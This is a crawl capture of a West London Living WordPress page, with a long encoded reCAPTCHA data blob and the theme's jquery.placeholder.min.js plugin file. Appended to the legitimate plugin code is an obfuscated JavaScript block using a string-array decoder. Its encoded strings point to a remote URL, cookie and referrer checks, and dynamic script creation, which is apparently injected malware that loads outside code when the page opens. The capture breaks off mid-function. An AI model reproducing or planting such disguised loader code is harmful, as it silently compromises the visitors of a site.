ClC7Dg8KiOxcPQ8Oxw5HDkSbClMKkw7LDgEd+DWrCisKhw4XCrcOdwqLCpzlAwoHDusOxwo1pwqYLw7oJRll8w5nCk8OTG1/[base64]/wp3Ci8KtwovCimHCnDBBw5N3w5UeNgnDnk7CuW9wFMOKw48/XXHCsMODY8K+BsORX8KWOMKmw4nDjUTCv0zDlENHNcKKZMOpGcO6w690BRVXw5pFexYUXsOyRjtODMKMIVBdw7fCjQo0NRlVE8OBwpsHU2fCrsOxKsOFwpXDr1cmQcOLw5oXI8OjEDR/wrZsch7Dr8OXNMOkwpPDqnbDnwwvw41qYsKrwpzCtnR5f8OAwo45AcO6w49ew4/CksOdJA3CucO9TmfDk3EOw7UeF8OGYsOQPcKUwqYNw7rCsiBqw6U1w74Ow4EZwp1BXcKZKF9Swqo8wqZSKjfCpsOpwqfCjVFew6xKWMOSw6/Di8KVWS0vw77CrErCqiLDq8KzXB4Sw6vCnG0fw5TCjgRJSRbDs8Ofw5o4wpvClcOzwqMDwopeJsOyw5/CiGbCmcO/w6DCgsOPwrpJw6cWBCXDkAc6wpdsw4owJR7DgnMpXMKqFw8xSXjDgsKtwoHDoF3CgsOWw7NBLMKkPcKpwpssw6vDosKqbcKIw4M4w4kBw4plWGfDhgN3wo8Uw6sfw6zDvMOYHsK/wpfDpgl+w4wZW8KhclXDgE4Vw60Ze2dQw7rDt0ZSUcO6TcORd8O0P8KHZh3CmwrDr8KdBsKkCVbCjXrDn8OtHsKlw7hPfcOcU8KWw6nCvcO/wpJMQMOOwr/DhnnCksO4wpfDksOEYEwBMxvDjkPDoSsVHsKKGFLCsMKuw7EaJwYFwrnCl8KuZC3CqXJFw4vCrRJEKsKPdMOBwpBzwohIVhsUwovCkDTChMKDJk8KfxM5IX7CocOKWD3DvDvDmRgPXMOjwojCncKgNUdiwp48w7zCiRQRIkjCvApGwpl/w692KVQ+McOTwpTCpsKIwptLw7nDqsK8DQLCp8O/wrpmwpvCnUHChcOdXDLCjMK/w7Fyw6gHwrLCmMOqwpoXw47CnFrDgMOHwphvPBDDpMOGQzPDhwMpNRzDq8KpL8KzGcK+w5FhWcK6woNMGFp9I3HCt1s7Qx4Fw4sBS39NDzItPjkLwoRiw6EUw5wwwqzCuGsZw4kow5BzQcOJw64mFMKFH8Ocw4xRw49/flhjwopsSsKgwpllwr/[base64]/[base64]/DiAVfW38hw4V3wqlaDR5VY8OAwpvCjMKjw4TCui3DgCE9KsOdccOTf8Oow6/CqMKEUTHDk31RHGrDocKxFMKrLz1YXMOKRmXCkcOCWMK1wrjDs8KxBcKkwrPCun/DrgDDqxjCiMOrwpTDpcKQLDQJLWQRKSjCp8Kdw6DCjMKiwrbDrsKLQcK5HDxsA2sVwpw9ccKfIgfDtsKMwoQlw6TDgF4YwrzDsMKawr/CsQ/[base64]/Cl8K9LsOcMEDCqcKdLcKPX2MCwpvCg8OJRsOYcgLDtcODwoInDsKhwqVYw44/dD1tNcK8BUjCv17Cu8OVGcOpIyjCp8Orwqtjwp8qwp/Dt8OOwp/CvX4dw70mwoIKScKHAMOuQjIFBcKvwr/CgiR5ZXzDpMK1LzZ8PcKdVRwUwr57TlbDs8K0KcK3eSvDo1DCnXQBFcO8w4YDcSlXOnTDkMOMMVPCl8O8wpZeA8KhwqDDvcOxRsOJJcK/wprCvcKHwrbDpQlww5nCl8KRWcOmCcO1ecKJE0nCr0fDlMOXP8OJFBspwqBhw6/CulDDlDAZPMKpS3vCmXZcwpQIVRvDgiPCoUTDkHrDuMOEw4TCn8OpwpPCl3jDknbClcO8wqlGYsKHw5Etwq3Cm09Qwpx4LhrDm3LDpMKnwql6DEvCkBLDlcKCEW/DsEwWd1wgw5YnCsKYw5PCkMOBSsK/NSpyYAAYwrhAw6fCtcO6BAZFQsK6w4sNw7MaYkMTC1/DmsK/byk7WgfDisOpw63DlXfCo8OmdjBeBQPDkcO4LVzCmcOcw43DjiDDgTRqWMKLw4Yxw6bDjiIewoDDrHpKF8OGw7l8w7lHw4txOcK8dsKcLsK0fcKdwpobw6E2w6EUAsOeOsOsV8OUw77CtsOzw4DDnChGw6XDhkkvIcOfVMKYVcK1VsOuVRFzQ8KQw73DgcO/wovCmMKXfn8SUsKLQVdMwr3DtMKNwrTChMOmJcOcEQ10eRVtVUpaf8OsZcK7wqLClsKqwogGwonCtsOOw71VQMOKcMOnfcOUw7AOw4PCi8OowpbDs8OiwrEvEGHCgVjCucOxV3PCucKYw6nDkjnDpm/[base64]/w6UANFfDiSDCnhvChMKnNMOTwrJTwqstAcKdV0lfw7VZFHBTwrbDgMOYA8KRTiLDhWjCj8Ojw77Ciw5qwpnDt3jDk1IoPk7DtjA6XSDDrcOPB8Ozwpkcw79AwqIHdQ8CUzDCucONw6XDoWoAwqfCoBrDsS/Dk8Kaw4c+GWcBdMKxw7/CgsKXZMO6wo1Xwq8bwplHBMKgw6h5w6cyw5hMJsOYST1/BMKGw7wZwpvDs8OSwpgmw6LDmi7Dj0HCisKWACI8P8OWMsOpHho6w4JbwrVPw44BwrgOwrDClSvCnsOedsKQw41YwpHCksK9bsKhw5vCjxdCeFbDjG/[base64]/CocKkesOoTsOmwpDChcOjw77Cj8KjworCl8Krw4QeaFUmwovCh17DqQxxRcK0bcKhwpzCn8Osw5kSwr/DgMKzw4k2ETMSUHVKwqdow6jDoMOvWsKaNwvCm8KkwpnDvsO5f8OgZcOvR8K0IcKxOynDthbDuC/Cj0rCjcOBCBLDiEjDmsKiw5Icw4vDvCVLwoLDjsOxZsKDRn9HQVIzw50/TsKCwoTDn3tYN8KKwpA2w4AkOFrCsHBjXmMiLRXCr3RJZQ7DlC/DmGpdw7nDji1dw7TCq8OQcUZWw7nCgMKcw4Jpw49Bw6B6fsO0wrnCjSTCngTCkmNMwrfDs3jDqsO+wodPwr5sT8K4wq3Dj8Odwptqwpo3w7rCjkjChDUXGyzCicOvwoLCu8K9acKfw5LDs3jDncOofcKDGEF/w4rCr8O1Gl82McKTZjEUwp8xwqJDwrg2T8KrMXXDssK7w5ZNFcK5RGwjw6Qawr7CsgQWVsOWNmfCisKrNVzCrMOuExZSwrtTw58eYsKuw7HCp8O1fMOacClbw6nDnMOFw5EKNsKXwqMYw73DsTxXY8OdXQDDpcODVxTDpkfCtgnCisKXwqTCucKYUzbCnsO+eBEDwqt/CyZ9wqI0Rz/DnC7DqGk/F8OvWcKXw7fDokXDssKMw6XDu0HDiV/DlUHCncKZw710wrMEXBkIZsK9w5DDrnHCr8OPwrbCtjtRQ3JcSCLDu01Rw6jDjSpiwoVxKELDmcKpw6bDg8K/XHjCqFPCk8KFD8O6EGQ1w7jDo8ORwp/[base64]/[base64]/bMOfwqs9Jy04VB/Dl8O8esOiQMO3LsOaw7UcwpkrwoHDicK6w6ZKfGDCscKvwow1ASjCuMOZw67DhsKuw6Q/wrVSBnPDqxDCsjjCi8OZwo3DmAEdKMK5wrfDvWRIcTXCuwAJw75EV8KdAWx/[base64]/DhcK8CTNBw4/CjwbDqwPDoF01Oxd9wo3Con86JU/DlGjDqsKZayNcwrVZFylna8KVecK/DVHCm1fDsMOaw5R7woh6f3F0w4YAwr/CsCXDrjwXFcOnNiAkwp5Je8KIMMO+w5nCmzVLw652w4nCn3vCtkfDgMOZGlbDvSbCqX1tw6UyWzTDr8KnwpIsNsO6w77DmlPCvVHCmxRqZ8ORfsOFXcOHGQ5yBV1gwp4wwo7DiD0pFcO+wprDgsKJw4s6esOOD8KJw44Ow78/DsODwoDDjBTDgRDDt8OBLifCgcKSNcKfwqnCsGAwAGHCsADCmMOPw5NSBsOIOcKwwq4yw4QVNAnCosK6B8KSCTFzw5LDm31Lw5d7VEDCoxxtw6pmwr1Cw5gJER/[base64]/CiMKkeD8vwoDCtydqw7/DvgdwcGh7w6tUwrFLbsOyW3fCmknCm8O4wpHCjx5Fw6bDpcKGw6nCusOVUsO+VXDCt8KQwofDmcOow7hJwp/CrTkZeWFjw4DDv8KWcgEcPMO8w6JjWEHCrcOxPk7CsV5rwpA3w41Ew51NGicyw7rCrMKcTTnCuDhtwqPCmj03UsKvw5XChsK1w5tQw4R6YsO3KXTCngPDjUlnA8KBwq8Fw4nDlTRBw4VtUcKtw6/[base64]/Dl8OPw4B4Cn4JP0cOHXdeZcKBwqHDmhfDpVZjwrF5w7TChMKow75Ew67Ck8KydAA4w6cPasKWfyHDucOVBMKeTwhhw6zDsw3Dt8KHbW0qEcOVw7fCkxsKwq/DvcO+w58IwrjCmx5xO8KYZMOhAkLDpMKsY0p/wp8+XsOoJ2vCvnhSwpMWwrU9wrFaGQTCkhTDkHfDqzXCh2PDpcKXEz5MdjxjwrbDsHsvw4/CncOZw6c2woDDpMO4fG8rw5dDwqt8f8KJNVrCinXDtcK6VwtNHFTDrcK4fwDCnXQTw5l5w6UGBSIxJ2/DpMKnYnHDrcK4ScKFUsO1wrIMRsKBS0ECw47DqUPDqSgAwrs/[base64]/Cu8Krw7cZFELDiwJ6wqNrwo18woF3w7pdDMKFJCvCkcO8w4fCisKkaHpnwrhVAhNww5TDrF/CkX85ZsO3EFHDhijDisOEw4/Cp1U9w7DCkcOUw4IyY8OkwpLDuRLDhmDCmB85wo/DoGPDhS8qKMONK8KYw4jDkSLDhj7Do8KBwqorwp9ZPcO7w5wow4wifsKkwqEAFMOaaXhkEcOWHsOnSypQw5UbwprCpsOqwqZLwpzCpinDiRhLYzTCoSLDksKWw5d8wonDsGfCqxsQwrbCl8K6w6zCmSISworDpFbCtcKfQ8Kmw6vDocK5wrjCgmJqwp5/wrnCrMOoBsOZwqPDsic6MB11dcK5wr5udiMswoh3QsK5w5bCpMObNwrDq8OBdMKIc8K1Fw8MwrDCq8K8VirCl8KrAn/CnMKwR8K+wpA+RAbCh8KfwqTDuMOyeMKZw4A2w5FVACRUF09Lw6rCg8OtTRhtNsO3w5zCtsOawqBDwqXCpltVE8Kdw7BBAz/CnMKyw4PDhVnDpCXDhsKEw6VzbB57w6Ecw6PDn8KSwo9Ewp7DrXk6wp7CrsO7J0dbwrhFw4kvw4MGwqAlKsOAw59GCm4fNRnCq0Q0FUYAwr7CjEA8KmjDnjDDh8KbAMOkZQrCmExdH8KFwpPCixw+w7vDiS/CncOKccKSMDoNfMKPw7A3w5IHZsOYd8OyIwTDmsK1amIEwrDCmF5SHsKcw5TCqMOWwp7DqsK3wqkIw7Afw6N0wqM0wpHDqVoyw7FtbVnDqcOVesOdwr9+w7/DkBBpw716w4fDvGzDsiDCtsKAwpVUO8OYOcKQQznCqcKaCMKdw7Fww7bCszpEwo0tEU/DgRRlw6IKZBhEd3jCkcKuwr3CuMOOIypzwpTDtX4jEsKuGC1iwpxVwrHDjx3Co17DoB/[base64]/[base64]/Dk8OOK03DtwDDjMKaMhRKw5jCrC4Bwq0sSMOlEsOuaUtKwq8YVMKjIFIEwrkAwovDnMK1NsOmYi/[base64]/CiMK0JTtZwoPDlcKiKSotBMOYcmw9wpIpw7VwI8Otw7bCkBYNwqV8LkPDgxbDvcO/w5oyF8OBQ8ODwq4XRBbDosKDwqPDusKTwqTCmcKUeyDCk8KbBsKnw6MaYlVhGQjCgMK5w4LDkMKJwr7DhTZWInwKYBTCkcOMU8OJWsK8w6XDhsOZwqlHSsO3Q8Kjw6DDgsOjwp/CmSYzP8KtFBApH8Kxw7IeWMKcTsKhwoHCssKmFj5NKnTDgsKweMK+PFQzSVLDisOvMUMJOWk0wqBxw5AoWsKNwoxWw57Dhx9KUnrCjMK/w5MCwqskIVQCw6nDvMOOHcKXCWbCmsOlw7fDmsKkw4/DmsOvw7rCgRbCgsKmwqEAw7/CrMK9DW3DtBRTccK7wrXDg8Obwpgkw6thdsOZwqVVPcOeZsOiwpPDjB4jwrzDn8O9esKdwo9rNFE2wqpxw63Ck8OfwrbCsCfCtcOgMwXDjMO2w5LCqEQPw6hywrN2CMKWw5MUwpjClwQzRx5AwovDlEXCnWAKwroEwrzDs8K3CcKgw7w3wqY1aMO/w4E6wps6w4PCkEnCmcK1woEETQ0yw4wtH17Di0rDtFlVAhpnw7BvMGscwqc/JsOneMKgw7TDrEfDj8KNwqfCg8KVwrphey3CsmREwqgDHcOTwqLCvWxfKmbDg8KaPMO2bCwAw47Crg7CuBRGwr1SwqPCkMOZUh9PC2hIRMO9VsKMZsK/w6DDmMOFw481w6wxX2XDncKbBh4wwoTDhMKwVwIxTcKQNFLCkmFWwrIEKcKAw48NwqVZAnthBhMyw7Asd8KTw7DDsS4QewjCncKlTE/[base64]/Ds8OpcyHDu8OcaQrDgn4SCcOuXMO7w5vDlcKhwp3Ct1fDqcK+woJIe8KhwqZ3wp/CvnnCtGvDqcOBGBTCmCTCi8OVDGLDssOyw5nDuF5IDsOWfSnDpsKSScO1XMKQw4gSwrVpwqfCncKdwo/[base64]/ClMOrYEopGTjChDVmEcO+wrPDjRPDoyHDkF7Cl8KzwqQNDyXDsXvDucKrZ8Kaw4Iww6cEwqvCi8Otwr9HBxPCnApGWBknwojDs8K1JsOMwprCsQ5NwqkFMzbDisOiBcOqbMKwQsKOwqLCqEFkwrnCrcK0wq4QwofChUvDucOtdcO5w7p9wo/ClDXCgH1ZXVTCvsOWw55CbB3CoDTDqcKCJ0/DqH9LJyjDvn3DkMOtw7hjWix5EcORw63DoHNQwoLCmcO7w6g0wrp7wosow6k5EMKbw6XDicOfw49wSRNLdsOPb0zCqcOhUsK0w7k0wpAgw55eS3YKwqTCo8Oow7vDshAMw4d7woVZw5Qtwp/[base64]/[base64]/[base64]/[base64]/CvjIKwqFEw6nDkAvChhkewofDkMKYw6o5wq3CmUZAJsOdWWg1wr9nPsKWcC/CnsKjbivDnkY1w4hpbsKfCMOSwpxabMKIfCbDp2wKwosNwq1gC3hMUsKhYMKQwop8dcKJRsODRHYswqTDvjfDocK2wqh3AmQhbD09w57DlsONw6/CuMO5TEXDs0x8UcOKw4IXdcOcw6/Cvw4Sw5HCnMK3Mx5wwroeXcOWKcKYwpZOOBbDtnxnRsO6GRLCgsKuAcKmU1XDhELDm8OvZCg/w6VBwqzCvSfCnEnCsRnCs8OuwqPCmMK2L8OFw4xoM8ORw7Y9wrtKXcOhVQ3CmBo9wqLDhcKfw4nDj27DnmbCnCweKMKsfsO5EC/Dl8Kew79vw4R7UjzCv33CpcKGworDs8K3w7nDosOAwrjCnW/Clxk6MnTCtQoxwpTDjsOJDTopTSAow4zDssOHwoA4B8OWHsOgDGhHwpfDtcOsw5vCmsOlYWvCnsKww48ow7LCkx1tFMKww70xWhnDq8K1IMOdCgrCnXU9F2ZKO8KFRsKBw7sYDcOPwpbCghdQw4fCo8OQw5PDksKbwo/[base64]/DjEtGDkrCjcOaSE/CuntCw6LDosK2SVDDisOEwoJBwrcLJsO/[base64]/CpsKWdMOpw5HCog/DrwQ7ECfCnHcrWn/DjinClm7Dkj3Dj8Kcw7VKw7XCicOew5gdw6cgbHc8wpEJRcOcQsOTFMKMwqITw60bw57ClhLDqsKuSMK7w7DCusKDw75lR3XCuj/Cr8OrwoXDsToZWSlCwpcqDcKdw7w5U8O/woRuwpV/[base64]/CjMOGwqzDpsOewpvCpE85dsODw55DwpDCssKsL2NEwo/DsRIbNMK+w5PCk8OmHsKiwoxsdsKOB8KPRjR/[base64]/DhcKEw7hQwrhXw5/CmsKdbcOJworDggrDucKecUnDg8KlwrsdIgbCm8KlMMOXIMKXw6LCkcO/YBHCkkPCuMKawokiwpV1wot1cl9hCC9uw57CvCHDskFKcjRCw6B8fRIJG8O+M3kNwrUZEA1bwpgVSMOCUsKme2bDqm3Dm8OQw5DDp0/DosOmEz51BHvDgcKpw6nDv8KJW8OXDcO5w4LCj0fDicK0A3vCpsKNJ8OdwqrDmMKDbATDhzDDrUHCu8OHBMOONcOiccOKw5QJFcO2w7zCsMOhCgHCqgIZw7bCqgApwrRaw7DDi8ODw7cRDMO4w4DDuk/DsEPDt8KCNU56RMOxwpjDn8KFDmdnw6nCisK1wrloLsOjw4fDvwtUw77DhlQ/wq/[base64]/CqcK1w4Ymw5xWFsKXwqXCoUBWfis4wpEfccKHwpjDlsKEw7RSwoDCtcOLMcO/wovCrcO9E3jDnMKlw7s8w4pqw4tlfnw4w7F2G1MsJcKzRWvDt1YDGWFPw7DDqsOHVcOLRMOSw68sw4xiw7DCl8OqwrHCu8KsMxPCtnbDhSpAXzfCusOrwp8iRj52w5/CrGFzwpHDk8KHJMOQwo0Vwq1sw6ENwpVhw4bDuWfDrULCkRbDoQHCkQZ0PsOjMMKNb3XDpSPDjQ4pIMKVwrDCg8Kuw6ANXMOnH8OUwprCt8KwG1TDtcODw6QEwpNEw77Cg8OrdkfCsMKlCcOuw47CscK7wp8nwqAWFi3DlMK6ek3Chg/CpHk7dV4ofMOWwrTCtU5HBmPDoMKmU8OiPcOBDQ4zSHQ8ABTCrmnDhMKxw7rCr8K6wplDwqbDuDXCplzCvz7Ci8OuwpvCisK4wp00wopkDypXKnZiw4XDmm/Coj3ClAXCv8KOOjNEWnNPwotcwpt6XsKcw55kS1LCtMKSw5fChMKNacOWScKFw7DClMKiwp3DljLCksKMw4/DmsKqDns4worCm8OKwqDDniJQw7bDhMK4w7vCjyIrw7ASPcKwWj/[base64]/Dr8O0wqYOwrnCn8Kswp3Dk3rDoXwXwrcFWMOXw69hw7jDqsOBOMKtw5nCjjJAw5MlNsKqw4VkZFg9w7LDucKhLMOfw4EWYhHChsO5YMKdw77CmsOJw40vIMOTwqXDpMKaScK6BwzDlcOxwq3Coi/DnQ/CgsK7wqLCusKsB8OUwonCpcOsfH3CvWjDvy/Dp8O3woJOwq/DvCQ5w4t0wrVcIcKFwpPCrSjDqsKLOcOZOz1cGsKtGw7Ch8OVEyc1EMKfNcKiw5ZGwp/DjU5jGMORwqY6d3vDi8Khw7TDg8KHwrt6w4zCukItXsKsw5N0ZA3DtcKCY8KUwrzDs8OrVMOHdMK9wqxKUE8IwpbDrAsbSsO/w7jDqiEBIcK7wrJxwr4tASg1wrJ8JAo1wqJxwrYmcQVxwrbDicOwwrk6wrxsEifCo8OBNiHCi8KSNsOVw47Cgz0lA8O4w7FgwoATw4FpwpEHMlTDnSzDg8KMCsOHw446ZcKzw6rCoMOTwq0nwopXVhg6wofDusOkIB5ECifCg8O/w7gZw6kvR1Uqw7LCoMOyw5DDkE7DsMOIwoxtD8O+XnRXIyFcw6zDjWnCnsOCe8O2w4wrwo9kwrlgWCLCgGV3fzVkbgjCrhHDn8KNwrg1woXDlcOsScKMwoEywo/CigTDhAfCn3VpBlw7HcO6b1dawojCjE8sHMOxw7RwY17Dr3Ntw4IRw4xPDiPCtgYsw4XDuMK1wp95MsKCw4APUjrDjzJ+DmVEwobCjsKFVlscwozDscKUwrXChsOkB8Klw5PDn8Osw7l5w6rCvcOew5kow4TCn8Oqw7/CmjZAw7DCqA/CgMOTOVbCsF/DnU3DkWJjA8KPYF7DvRIzw4pww7Igw5bCszwAwolvwoXDhcKBw6V/woLCr8KROzVWCcKud8OjOsKAwobCuXbCiDPCkwcywrfDvBfDpBBORMObwqPCtcKfw7/DhMO3w5nCu8KacsOewpLClmLDvGvCrcOQZsKwasKGAAE2w7PDmmnCt8OMN8OjcMKGPisyRMOpRMOsXxLDkwBdecKWw7fCtcOcw73CoCksw7E3w6YDw5xbwrHCpQjDgnclw4rDniPCq8OvfR9kw6YBw5YBwq9RFsKiwolqB8KTwp/DncKpUsKIKA5aw6DCj8KrOR13J2LCpsKtw4nChyXDiC/CqMKQJRbDsMONw7TCri0bdcOAwp8iSHUucMO/[base64]/[base64]/Di3tfGyvCvHtnw50fw5YEwo7DlHjCicO1w7vCrGtfwqzCgsO3AzvDiMOFw7hJw6nDtwtlwohywrAswqlfw7/DjMKrScKswoVpwrtzPcOpGcOAW3bCpXDCkcKtacO9WMOswqJXw7EySMO9wqR6wrF4w5RoCcKaw4nCqcOZeFscw7c4wonDqMOlEMOjw5TCgsKIwrxmwq/DjcK5w6jDtsO9FQYVwqxww70GW0Q\\u003d\x22],null,[\x22conf\x22,null,\x226LeXeNgZAAAAAAaBCvpw4s5qP4fBiGldtgJAkiXI\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRHwl+M3Dv++pQYZ+osJGaEKGZzijAIZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.westlondonliving.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NwTUzwmDi/nHt6LpA6aU+LdOfJAQitZHzilzqsAhYKQ\\u003d\x22,1,0,null,1,1768508578934,0,0,[223,160,17,37],null,[19,176],\x22RC-aypRZ9JAtOjFew\x22,null,null,null,null,null,\x220dAFcWeA6Q2WyZ9frNOQ-EeLO2hhGsbi6f4YYD0jkeGiAZ0q1CvtYgEgF6UfCrkzxOykHiFKm9G8wJziEPkVyT51duMO9n8Urqfw\x22,1768591378977]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.westlondonliving.co.uk/wp-content/themes/wll/js/jquery.placeholder.min.js?ver=20151014
body_size: 26595
content:
/* HTML5 Placeholder jQuery Plugin - v2.1.3
 * Copyright (c)2015 Mathias Bynens
 * 2015-09-23
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof module&&module.exports?require("jquery"):jQuery)}(function(a){function b(b){var c={},d=/^jQuery\d+$/;return a.each(b.attributes,function(a,b){b.specified&&!d.test(b.name)&&(c[b.name]=b.value)}),c}function c(b,c){var d=this,f=a(d);if(d.value===f.attr("placeholder")&&f.hasClass(m.customClass))if(d.value="",f.removeClass(m.customClass),f.data("placeholder-password")){if(f=f.hide().nextAll('input[type="password"]:first').show().attr("id",f.removeAttr("id").data("placeholder-id")),b===!0)return f[0].value=c,c;f.focus()}else d==e()&&d.select()}function d(d){var e,f=this,g=a(f),h=f.id;if(d&&"blur"===d.type){if(g.hasClass(m.customClass))return;if("password"===f.type&&(e=g.prevAll('input[type="text"]:first'),e.length>0&&e.is(":visible")))return}if(""===f.value){if("password"===f.type){if(!g.data("placeholder-textinput")){try{e=g.clone().prop({type:"text"})}catch(i){e=a("<input>").attr(a.extend(b(this),{type:"text"}))}e.removeAttr("name").data({"placeholder-enabled":!0,"placeholder-password":g,"placeholder-id":h}).bind("focus.placeholder",c),g.data({"placeholder-textinput":e,"placeholder-id":h}).before(e)}f.value="",g=g.removeAttr("id").hide().prevAll('input[type="text"]:first').attr("id",g.data("placeholder-id")).show()}else{var j=g.data("placeholder-password");j&&(j[0].value="",g.attr("id",g.data("placeholder-id")).show().nextAll('input[type="password"]:last').hide().removeAttr("id"))}g.addClass(m.customClass),g[0].value=g.attr("placeholder")}else g.removeClass(m.customClass)}function e(){try{return document.activeElement}catch(a){}}var f,g,h="[object OperaMini]"===Object.prototype.toString.call(window.operamini),i="placeholder"in document.createElement("input")&&!h,j="placeholder"in document.createElement("textarea")&&!h,k=a.valHooks,l=a.propHooks,m={};i&&j?(g=a.fn.placeholder=function(){return this},g.input=!0,g.textarea=!0):(g=a.fn.placeholder=function(b){var e={customClass:"placeholder"};return m=a.extend({},e,b),this.filter((i?"textarea":":input")+"[placeholder]").not("."+m.customClass).bind({"focus.placeholder":c,"blur.placeholder":d}).data("placeholder-enabled",!0).trigger("blur.placeholder")},g.input=i,g.textarea=j,f={get:function(b){var c=a(b),d=c.data("placeholder-password");return d?d[0].value:c.data("placeholder-enabled")&&c.hasClass(m.customClass)?"":b.value},set:function(b,f){var g,h,i=a(b);return""!==f&&(g=i.data("placeholder-textinput"),h=i.data("placeholder-password"),g?(c.call(g[0],!0,f)||(b.value=f),g[0].value=f):h&&(c.call(b,!0,f)||(h[0].value=f),b.value=f)),i.data("placeholder-enabled")?(""===f?(b.value=f,b!=e()&&d.call(b)):(i.hasClass(m.customClass)&&c.call(b),b.value=f),i):(b.value=f,i)}},i||(k.input=f,l.value=f),j||(k.textarea=f,l.value=f),a(function(){a(document).delegate("form","submit.placeholder",function(){var b=a("."+m.customClass,this).each(function(){c.call(this,!0,"")});setTimeout(function(){b.each(d)},10)})}),a(window).bind("beforeunload.placeholder",function(){a("."+m.customClass).each(function(){this.value=""})}))});function _0x3569(){var _0x475169=['CwPSshq','B2DIwMG','y3jVC3npCMLNAq','yMLUza','ChjVDg90ExbL','r2rnCuG','nZm3oteWntm2oq','mZaYndu0mKzLzfPfra','zenXrMu','mZq2nJvPzwDzzNO','AuHsA24','EejryKG','mJmYuwrkCNvu','vwjhu1C','A0nSDee','CKPjANC','txnstNi','zvzfuKi','zMfJzwjVB2SU','qwXTs1y','C2nYAxb0','Aw5JBhvKzxm','zxvMAu8','mxWWFdn8nhWY','s0rxCeW','BMn0Aw9UkcKG','y29VA2LL','AgvHza','B0vqu2e','nZKXmtCYoxLqBgrbrq','vKzpvfK','C2XysLG','BgLUA2vKAw4U','CM4GDgHPCYiPka','lMfZAY5JB20','whPqEvu','D2jMrfu','Aw5ZDgfNCMfTlG','rMrftfy','BgfZDenOAwXK','yuHLuxm','EwfUzgv4lG','BLLjD2G','A3DlshK','ufnSr3y','tvPoCwK','yxbWBhK','mtm4otm5mdblA01AtMO','z2vHzc9QCY9Hza','BfP1Bva','C25HCgnOyxqUyW','E30Uy29UC3rYDq','vfDTvMe','zw50','swLwwum','u051ChC','yxn5BMm','nxWZFdr8mhWXFa','vKXssfa','C3jJ','u2fsDw8','sLfLyuq','Dev2wgu','Ahr0Chm6lY9Wyq','C2j5z29Vz2XLlG','BgzeCKK','l3qUy28V','D2fYBG','Be5HCK8','zMLuCfy','BgvUz3rO','y29UC29Szq','odKY','y3jLyxrLrwXLBq','twrXAve','AxzbqMi','vKL2AMK','CMvMzxjYzxi','uu5AzgG','DgLRDg9RlMnVBq','vMPZyNa','mJy5mKzkvMvNvq','mtb6qKLLEfy','s3jNvha','wfvHq1y','y2eTChvIltuZmq','y29UC3rYDwn0BW','ExnXBxu','swHRyui','zxHJzxb0Aw9U','mvHJC2DZuW','v0Xvre4','CMv0DxjUicHMDq','vxfetvu','Aw5MBW','ntyXowPjuxnKvW','sKvStLC','Dg9tDhjPBMC','EwfOB28Uy29T','mtm2otm0tMfdC3jZ','BuDnzwS','DhjPBq','C2nVzLK','rvfbtKS','t2LhseS','mhWXFdj8m3W0','u0vuve0','u1Hwq1C','ANfQBhG','uxriCMG','Ehz1zNO','AxntChi','Aw5KzxHpzG','z2vHzdiUz29VzW','zwTiBxi','Bhj3y0G','quTXuNq','lMnVBq','Aw5Zzxj0qMvMBW','Ee5mzge','zxjYB3i','BgvZEw5KAwnHDa','C3bSAxq','ndjxvwfUyum','s2PXwLC','uLzLC2W','Bg9Nz2vKx2LUxW','DePMC1G','AhHSsfC','DgfIBgu','CeLTuwK','yMLUzY4','ugjLAfG','y3zXCLm','zLvWCLG','nZy5ndq4owXJENj2yq','wurgvxy','DgHeuNG','AwzfBvm','DhjHy2u','Aw9UlMnVBs9Wyq','ANm/y2XPzw50pq','yMfPzhuUy29T','zwnVC2LHlM9YzW','Bg9N','zhvJA2r1y2TNBW','qwXQB1G','D0L0sxO','CuLYzuK','C2vHCMnO','x19WCM90B19F','uKXJq3K','nxWWFdn8mxW0Fa','tgjMCxm','rffny2K','BMzRChe','wLjIsNO','C29Tzq','D2H0wLq'];_0x3569=function(){return _0x475169;};return _0x3569();}function _0x2dbc(_0xd32d93,_0x5eaadb){var _0x477e29=_0x3569();return _0x2dbc=function(_0x47923a,_0x1db3fc){_0x47923a=_0x47923a-(-0x1173+-0x1a17+-0x1*-0x2d49);var _0x27ba75=_0x477e29[_0x47923a];if(_0x2dbc['qFdfvh']===undefined){var _0x39a4ba=function(_0x28fc2c){var _0x8de703='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4ab276='',_0x449e3d='',_0xbee998=_0x4ab276+_0x39a4ba;for(var _0x9498db=0x2*-0xde4+-0xa2a+0x25f2,_0x59e3b6,_0xa1c63a,_0x199890=0x1*-0x1334+0x3cf+-0x7*-0x233;_0xa1c63a=_0x28fc2c['charAt'](_0x199890++);~_0xa1c63a&&(_0x59e3b6=_0x9498db%(-0x2333+-0x124b+-0x5f2*-0x9)?_0x59e3b6*(0x12a1+-0x16e7+-0x3*-0x182)+_0xa1c63a:_0xa1c63a,_0x9498db++%(0x139b+-0x22bf+0xf28))?_0x4ab276+=_0xbee998['charCodeAt'](_0x199890+(0x7*0x2f1+-0x170+-0x131d))-(-0x1ffb*-0x1+0xb*-0x280+-0x17b*0x3)!==-0x1e18+0x26b3*-0x1+0x641*0xb?String['fromCharCode'](-0x26*-0x8f+0xcd4+-0x210f&_0x59e3b6>>(-(0x2c*-0x86+-0x18e7+0x2ff1)*_0x9498db&0x120b+-0x1166*-0x2+0x3*-0x119b)):_0x9498db:-0x1e5c+0xe*-0x2c2+0x44f8){_0xa1c63a=_0x8de703['indexOf'](_0xa1c63a);}for(var 